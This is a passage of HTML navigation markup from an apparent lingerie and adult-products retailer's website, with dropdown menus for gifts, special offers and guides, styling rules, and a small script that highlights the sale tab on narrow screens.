    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/all-gifts/">
      <div class="image-holder">
          <picture>
              <!-- WebP format for supported browsers -->
              <source type="image/webp"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2025/2025-04-10/flyout-gifts.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.webp 640w"
              sizes="17vw">
              
              <!-- JPEG format as a fallback -->
              <source type="image/jpeg"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.jpg 640w"
              sizes="17vw">
              
              <!-- Fallback image for very old browsers -->
              <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw276b8e31/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg" alt="Perfume Ann Summers" loading="lazy">
          </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toys/all-sex-toys/" id="offers-buy-one-get-one-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-all/" id="up-to-30-percent-off-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off All
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-lingerie/" id="offers-up-to-30-percent-off-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-erotic/" id="offers-up-to-30-percent-off-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-clothing/" id="up-to-30-percent-off-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-nightwear/" id="nightwear-30-percent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-sets-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Set Offers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=caged-rose-bundle" id="offers-caged-rose-bundle" role="menuitem" class="dropdown-link" tabindex="-1" >
        Caged Rose 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=icon-bundle" id="offers-icon-set" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Icon 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=sexy-lace-bundle" id="offers-sexy-lace-bundle" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-all/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
